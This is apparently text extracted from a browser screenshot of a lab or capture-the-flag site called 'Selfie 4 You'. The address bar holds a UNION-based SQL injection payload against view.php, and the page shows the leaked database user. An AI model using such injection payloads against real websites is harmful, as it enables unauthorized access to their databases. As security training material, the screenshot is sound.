 Selfie 4 You - Iceweasel
Selfie 4 You
victim.site/view.php?id=' UNION SELECT user(), 'elsid2'; -- -
Google
Selfies About Upload
Views: selfie4you@localhost